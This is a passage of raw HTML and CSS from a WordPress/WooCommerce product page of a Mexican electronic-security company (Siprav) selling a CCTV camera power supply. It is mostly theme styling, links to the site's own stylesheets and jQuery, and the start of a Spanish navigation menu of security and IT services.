h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}.sidebar-column .widget a{color:;}.sidebar-column .widget a:hover{color:;}.site-footer{background-color:#1d71b8;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li{text-align:left;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:15px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{font-family:Ubuntu,sans-serif;font-weight:600;}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:34px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:26px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button){color:;}.entry-content a:not(.button):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
</style>
<link rel='stylesheet' id='wpcw-css' href='https://siprav.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://siprav.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.5.11' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://siprav.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://siprav.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siprav.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siprav.com/wp-json/wp/v2/product/1422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siprav.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siprav.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.7.0" />
<link rel='shortlink' href='https://siprav.com/?p=1422' />
<link rel="alternate" type="application/json+oembed" href="https://siprav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiprav.com%2Fcomprar%2Fcctv%2Faccesorios%2Ffuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siprav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiprav.com%2Fcomprar%2Fcctv%2Faccesorios%2Ffuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.text-slider h2.maintitle{
  font-size:70px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.site-title,
.site-description{
  text-indent:900px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="PVC3O13KvPSjRdNUKpQOcSLEuFlEVOUPxHEajV5IUf4" />			<style>
				.sydney-svg-icon {
					display: inline-block;
					width: 16px;
					height: 16px;
					vertical-align: middle;
					line-height: 1;
				}
				.team-item .team-social li .sydney-svg-icon {
					width: 14px;
				}
				.roll-team:not(.style1) .team-item .team-social li .sydney-svg-icon {
					fill: #fff;
				}
				.team-item .team-social li:hover .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li a .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li:hover a .sydney-svg-icon {
					fill: #fff;
				}	
				.single-sydney-projects .entry-thumb {
					text-align: left;
				}	

			</style>
		<link rel="preconnect" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://siprav.com/wp-content/uploads/2017/02/cropped-Icono-Pagina-Web-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://siprav.com/wp-content/uploads/2017/02/cropped-Icono-Pagina-Web-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://siprav.com/wp-content/uploads/2017/02/cropped-Icono-Pagina-Web-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://siprav.com/wp-content/uploads/2017/02/cropped-Icono-Pagina-Web-01-270x270.png" />
</head>

<body class="product-template-default single single-product postid-1422 theme-sydney woocommerce woocommerce-page woocommerce-no-js group-blog menu-inline" >

<span id="toptarget"></span>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div class="header-clone"></div>	

				<header id="masthead" class="site-header" role="banner" >
				<div class="header-wrap">
					<div class="container">
						<div class="row">
							<div class="col-md-4 col-sm-8 col-xs-12">
																					
								<a href="https://siprav.com/" title="Sistemas de Protecci&oacute;n Avanzada"><img width="128" height="50" class="site-logo" src="https://siprav.com/wp-content/uploads/2018/01/Sin-título-2-01.png" alt="Sistemas de Protecci&oacute;n Avanzada"  /></a>
																						</div>
							<div class="col-md-8 col-sm-4 col-xs-12">
								<div class="btn-menu" aria-expanded="false" ><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></i></div>
								<nav id="mainnav" class="mainnav" role="navigation"  >
									<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-547"><a href="https://siprav.com/">Inicio</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-604"><a href="https://siprav.com/seguridad-electronica/">Seguridad Electrónica</a>
<ul class="sub-menu">
	<li id="menu-item-884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-884"><a href="http://www.alarmasymonitoreosiprav.com.mx/">Alarmas de Intrusión</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://siprav.com/circuito-cerrado-television/">CCTV</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-883"><a href="http://www.cercaelectricasiprav.com.mx">Cercas Eléctricas</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://siprav.com/control-de-accesos/">Control de Accesos</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://siprav.com/deteccion-de-incendios/">Detección de Incendios</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://siprav.com/proteccion-activos-comerciales/">Protección de Activos</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://siprav.com/gps/">Vigilancia Móvil GPS</a></li>
</ul>
</li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1212"><a href="https://siprav.com/tecnologias-la-informacion/">Tecnologías de la Información</a>
<ul class="sub-menu">
	<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://siprav.com/almacenamiento/">Almacenamiento</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://siprav.com/cableado-estructurado/">Cableado Estructurado</a></li>
	<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://siprav.com/comunicaciones-y-mensajeria/">Comunicaciones y Mensajería</a></li>
